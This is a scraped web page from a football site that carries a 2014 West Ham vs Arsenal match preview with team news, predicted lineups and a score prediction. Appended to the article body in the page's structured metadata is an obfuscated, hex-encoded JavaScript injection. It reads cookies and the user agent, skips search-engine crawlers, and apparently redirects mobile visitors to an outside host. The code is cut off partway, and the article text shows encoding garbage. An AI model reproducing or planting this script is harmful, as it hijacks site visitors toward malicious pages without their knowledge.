     data-ad-client="ca-pub-6441130170451142"
     data-ad-slot="5370451586"></ins>
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B" type="ea8d35072ff8c2962ed1a98a-text/javascript"></script></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_155350_1_69317fc1ad598  normal " data-unique="jnews_module_155350_1_69317fc1ad598">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-matchday-14-of-la-liga-2025-26/" aria-label="Read article: Five things we learned from Matchday 14 of La Liga 2025/26"><div class="thumbnail-container  size-715 "><img width="350" height="233" src="https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618.jpg 3000w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-1024x683.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-600x400.jpg 600w, https://thehardtackle.com/wp-content/uploads/2019/07/GettyImages-671946618-800x533.jpg 800w" sizes="(max-width: 350px) 100vw, 350px"  loading="eager" fetchpriority="high"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-matchday-14-of-la-liga-2025-26/">Five things we learned from Matchday 14 of La Liga 2025/26</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/five-things-we-learned-from-matchday-14-of-la-liga-2025-26/" ><i class="fa fa-clock-o"></i> December 2, 2025 7:48 pm</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag" style="content-visibility: auto;contain-intrinsic-size: auto 309px;">
                        <article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/" aria-label="Read article: Five things we learned from Gameweek 13 of Premier League 2025/26"><div class="thumbnail-container  size-715 "><img width="120" height="80" src="https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Hello" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986.jpg 4956w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-1024x684.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-600x400.jpg 600w, https://thehardtackle.com/wp-content/uploads/2018/08/GettyImages-847454986-800x534.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/">Five things we learned from Gameweek 13 of Premier League 2025/26</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/five-things-we-learned-from-gameweek-13-of-premier-league-2025-26/" ><i class="fa fa-clock-o"></i> December 1, 2025 7:45 pm</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/" aria-label="Read article: FPL Captaincy Conundrum: Gameweek 14"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02.jpg 2560w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-300x169.jpg 300w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-1024x576.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-600x338.jpg 600w, https://thehardtackle.com/wp-content/uploads/2016/09/Premier_League_Rebrands_DesignStudio_02-800x450.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/">FPL Captaincy Conundrum: Gameweek 14</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/fpl-captaincy-conundrum-gameweek-14/" ><i class="fa fa-clock-o"></i> December 1, 2025 5:53 pm</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm">
                <div class="jeg_thumb">
                        
                        <a href="https://thehardtackle.com/opinion/arsenal-chelsea-and-a-title-race-on-the-brink/" aria-label="Read article: Arsenal, Chelsea and a Title Race on the Brink"><div class="thumbnail-container  size-715 "><img width="120" height="80" src="https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" srcset="https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025.jpg 5208w, https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025-300x200.jpg 300w, https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025-1024x683.jpg 1024w, https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025-600x400.jpg 600w, https://thehardtackle.com/wp-content/uploads/2019/05/GettyImages-1152462025-800x533.jpg 800w" sizes="auto"  loading="lazy" fetchpriority="low"/></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://thehardtackle.com/opinion/arsenal-chelsea-and-a-title-race-on-the-brink/">Arsenal, Chelsea and a Title Race on the Brink</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://thehardtackle.com/opinion/arsenal-chelsea-and-a-title-race-on-the-brink/" ><i class="fa fa-clock-o"></i> December 1, 2025 1:23 pm</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script data-loading-method="user-interaction" data-src="data:text/javascript,var%20jnews_module_155350_1_69317fc1ad598%20%3D%20%7B%22header_icon%22%3A%22%22%2C%22first_title%22%3A%22Recommended%22%2C%22second_title%22%3A%22%22%2C%22url%22%3A%22%22%2C%22header_type%22%3A%22heading_6%22%2C%22header_background%22%3A%22%22%2C%22header_secondary_background%22%3A%22%22%2C%22header_text_color%22%3A%22%22%2C%22header_line_color%22%3A%22%22%2C%22header_accent_color%22%3A%22%22%2C%22header_filter_category%22%3A%22%22%2C%22header_filter_author%22%3A%22%22%2C%22header_filter_tag%22%3A%22%22%2C%22header_filter_cpt_category%22%3A%22%22%2C%22header_filter_cpt_post_tag%22%3A%22%22%2C%22header_filter_text%22%3A%22All%22%2C%22sticky_post%22%3Afalse%2C%22post_type%22%3A%22opinion%22%2C%22content_type%22%3A%22all%22%2C%22sponsor%22%3Afalse%2C%22number_post%22%3A%224%22%2C%22post_offset%22%3A%220%22%2C%22unique_content%22%3A%22unique1%22%2C%22include_post%22%3A%22%22%2C%22included_only%22%3A%220%22%2C%22exclude_post%22%3A%22%22%2C%22include_category%22%3A%22%22%2C%22exclude_category%22%3A%22%22%2C%22include_author%22%3A%22%22%2C%22include_tag%22%3A%22%22%2C%22exclude_tag%22%3A%22%22%2C%22category%22%3A%22%22%2C%22post_tag%22%3A%22%22%2C%22sort_by%22%3A%22latest%22%2C%22date_format%22%3A%22default%22%2C%22date_format_custom%22%3A%22Y%5C%2Fm%5C%2Fd%22%2C%22force_normal_image_load%22%3A%220%22%2C%22main_custom_image_size%22%3A%22default%22%2C%22second_custom_image_size%22%3A%22default%22%2C%22pagination_mode%22%3A%22disable%22%2C%22pagination_nextprev_showtext%22%3A%220%22%2C%22pagination_number_post%22%3A%226%22%2C%22pagination_scroll_limit%22%3A%220%22%2C%22boxed%22%3A%220%22%2C%22boxed_shadow%22%3A%220%22%2C%22el_id%22%3A%22%22%2C%22el_class%22%3A%22%22%2C%22scheme%22%3A%22normal%22%2C%22column_width%22%3A%22auto%22%2C%22title_color%22%3A%22%22%2C%22accent_color%22%3A%22%22%2C%22alt_color%22%3A%22%22%2C%22excerpt_color%22%3A%22%22%2C%22css%22%3A%22%22%2C%22paged%22%3A1%2C%22column_class%22%3A%22jeg_col_1o3%22%2C%22class%22%3A%22jnews_block_19%22%7D%3B" type="ea8d35072ff8c2962ed1a98a-text/javascript"></script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-155350 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-567817"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567890"><a href="https://thehardtackle.com/aboutus/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567891"><a href="https://thehardtackle.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567892"><a href="https://thehardtackle.com/privacy-policy-thehardtackle/">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567893"><a href="https://thehardtackle.com/contactus/">Contact</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2022 <a href="https://thehardtackle.com" title="The Hard Tackle">TheHardTackle.com</a> </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Reddit" class="jeg_reddit"><i class="fa fa-reddit"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="8695de6911">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="8695de6911">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,var%20jfla%20%3D%20%5B%22view_counter%22%5D"></script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item">
    <ul class="jeg_mobile_menu" style="content-visibility: auto;contain-intrinsic-size: auto 313px;"><li id="menu-item-275391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275391"><a href="http://www.thehardtackle.com/">Home</a></li>
<li id="menu-item-125588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125588"><a href="https://thehardtackle.com/category/news/transfers/">Transfer News</a></li>
<li id="menu-item-125587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-125587"><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-125583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125583"><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-125582" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-125582"><a href="https://thehardtackle.com/category/english-premier-league/">English Premier League</a></li>
<li id="menu-item-125590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125590"><a href="https://thehardtackle.com/category/germany/">German Bundesliga</a></li>
<li id="menu-item-125585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125585"><a href="https://thehardtackle.com/category/serie-a-2/">Italia Serie A</a></li>
<li id="menu-item-125586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125586"><a href="https://thehardtackle.com/category/la-liga-2/">Spanish La Liga</a></li>
</ul></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://thehardtackle.com" title="The Hard Tackle">TheHardTackle.com</a></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="analytify_track_miscellaneous-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20miscellaneous_tracking_options%20%3D%20%7B%22ga_mode%22%3A%22ga4%22%2C%22tracking_mode%22%3A%22gtag%22%2C%22track_404_page%22%3A%7B%22should_track%22%3A%22%22%2C%22is_404%22%3Afalse%2C%22current_url%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2F2014%5C%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%5C%2F%22%7D%2C%22track_js_error%22%3A%22%22%2C%22track_ajax_error%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="analytify_track_miscellaneous-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=fc31c87b7bb2"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="comment-reply-js" async="async" data-wp-strategy="async" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/comment-reply.min.js?ver=492f2c1a7ea7"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="hoverIntent-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="imagesloaded-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-includes/js/imagesloaded.min.js?ver=6823120876c9"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="jnews-frontend-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20jnewsoption%20%3D%20%7B%22login_reload%22%3A%22https%3A%5C%2F%5C%2Fthehardtackle.com%5C%2F2014%5C%2Fwest-ham-vs-arsenal-team-news-possible-lineups-and-predictions%22%2C%22popup_script%22%3A%22magnific%22%2C%22single_gallery%22%3A%22%22%2C%22ismobile%22%3A%22%22%2C%22isie%22%3A%22%22%2C%22sidefeed_ajax%22%3A%22%22%2C%22language%22%3A%22en_US%22%2C%22module_prefix%22%3A%22jnews_module_ajax_%22%2C%22live_search%22%3A%221%22%2C%22postid%22%3A%22155350%22%2C%22isblog%22%3A%221%22%2C%22admin_bar%22%3A%220%22%2C%22follow_video%22%3A%22%22%2C%22follow_position%22%3A%22top_right%22%2C%22rtl%22%3A%220%22%2C%22gif%22%3A%22%22%2C%22lang%22%3A%7B%22invalid_recaptcha%22%3A%22Invalid%20Recaptcha%21%22%2C%22empty_username%22%3A%22Please%20enter%20your%20username%21%22%2C%22empty_email%22%3A%22Please%20enter%20your%20email%21%22%2C%22empty_password%22%3A%22Please%20enter%20your%20password%21%22%7D%2C%22recaptcha%22%3A%220%22%2C%22site_slug%22%3A%22%5C%2F%22%2C%22site_domain%22%3A%22thehardtackle.com%22%2C%22zoom_button%22%3A%220%22%2C%22dm_cookie_time%22%3A%220%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="jnews-frontend-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=9342a05647bd"></script>
<!--[if lt IE 9]>
<script type="text/javascript" id="html5shiv-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=83c5f48035cf"></script>
<![endif]-->
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="jnews-like-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=e6556cda372d"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="jnews-social-login-style-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=d66d8ebd5b1e"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="jnews-select-share-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20jnews_select_share%20%3D%20%7B%22is_customize_preview%22%3A%22%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="ea8d35072ff8c2962ed1a98a-text/javascript" id="jnews-select-share-js" data-loading-method="user-interaction" data-src="https://thehardtackle.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=234188e1a4e2"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thehardtackle.com\/2014\/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions\/"},"dateCreated":"2014-12-28 08:32:17Asia\/Kolkata","datePublished":"2014-12-28 08:32:17Asia\/Kolkata","dateModified":"2018-05-13 22:02:09Asia\/Kolkata","url":"https:\/\/thehardtackle.com\/2014\/west-ham-vs-arsenal-team-news-possible-lineups-and-predictions\/","headline":"West Ham vs Arsenal &#8211; Team News, Possible Lineups And Predictions","name":"West Ham vs Arsenal &#8211; Team News, Possible Lineups And Predictions","articleBody":"<!--Article Start-->\r\n<p style=\"text-align: justify\">The festive season in football continues with a new round of fixtures right after the Boxing Day games, with West Ham hosting Arsenal. West Ham are coming off a game against Chelsea where they were outplayed and lost by 2 goals, whereas Arsenal managed to not mess up once again by holding on to win 2-1 against Queens Park Rangers.<\/p>\r\n<p style=\"text-align: justify\"><b>Team News and Tactics<\/b><\/p>\r\n<p style=\"text-align: justify\"><b>West Ham<\/b><\/p>\r\n<p style=\"text-align: justify\">At the start of the season, if anybody would have suggested that West Ham would be competing for European places at this stage of the season, and would be above more traditional teams like Arsenal, Tottenham, Liverpool, etc, even the most optimistic West Ham fan would have laughed it off. But thatai??i??s exactly where they are right now, and 5<sup>th<\/sup> place after 18 games is a fantastic achievement.<\/p>\r\n<p style=\"text-align: justify\">However, they will need to continue with getting the results if they are to have any chance of finishing in the top 5. Any slacking now and they will slip down quickly while the other teams take up their place.<\/p>\r\n<p style=\"text-align: justify\">West Ham will see the return of Alex Song and Diafra Sakho into the lineup, with both players having missed the game against Chelsea on Friday. Song will want to make an impression against his former club, especially after the way he left the club to Barcelona.<\/p>\r\n<p style=\"text-align: justify\"><b>Predicted Line Up<\/b>: Adrian; Demel, Collins, Reid, Cresswell; Noble, Song, Kouyate; Downing, Sakho; Carroll.<\/p>\r\n<p style=\"text-align: justify\"><b>Arsenal<\/b><\/p>\r\n<p style=\"text-align: justify\">Arsenal are in a state of inconsistency that is showing affects on their season and their position in the table. To think that a few more wins would have put them in a great position in terms of the title challenge is kind of an every season gripe that Arsenal fans and neutrals have about the club. Yet again they find themselves in a precarious position, fighting to finish in the top 4.<\/p>\r\n<p style=\"text-align: justify\">Olivier Giroudai??i??s red card presents them with more problems, with the squad already stretched to its limits. This would most certainly mean that Danny Welbeck would lead the line, and a possible start for Lukas Podolski. Of course, we could all be wrong here and Arsene Wenger could once again favour Yaya Sanogo instead, in which case you can be absolutely sure that Podolski will leave in January. The other possibility is shifting Alexis to the left and starting Theo Walcott on the right, a combination that Arsenal fans have been waiting the entire season to see how it would work. This could be the perfect opportunity for the manager to try it out.<\/p>\r\n<p style=\"text-align: justify\">Calum Chambers could see a return to the squad, in place of Nacho Monreal, even though Wenger hinted that there is a chance that Koscielny could be back in the team. That would definitely make especially with the FA Cup just around the corner.<\/p>\r\n<p style=\"text-align: justify\"><b>Predicted Line Up<\/b>: Szczesny; Debuchy, Mertesacker, Koscielny, Gibbs; Rosicky, Flamini; Walcott, Cazorla, Sanchez; Welbeck<\/p>\r\n<p style=\"text-align: justify\"><b>Key Facts<\/b><\/p>\r\n<p style=\"text-align: justify\">Arsenal have not lost to West Ham in their last 12 games in the Premier League, and have won the last 8 games against them in all competitions.<\/p>\r\n<p style=\"text-align: justify\">Lukas Podolski has a particular affinity for West Ham, having scored 4 goals in 4 games against them.<\/p>\r\n<p style=\"text-align: justify\">Arsenal, as a team, also like to travel to West Ham, having won 10 away games against them, which is more than any other team could achieve.<\/p>\r\n<p style=\"text-align: justify\"><b>Prediction<\/b><\/p>\r\n<p style=\"text-align: justify\">West Ham were in a good run of form before their game against Chelsea, and might suffer the same dip in form that is being seen at Newcastle United. However, Sam Allardyce may have planned for the game against Arsenal, having dropped Song and Sakho against the league leaders. Arsenal on the other hand would want to win the game and go above West Ham, in their bid to finish in the top 4 once again.<\/p>\r\n<p style=\"text-align: justify\"><b>Predicted Score<\/b>: West Ham 1-2 Arsenal<\/p>\r\n<!--Article End-->var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( 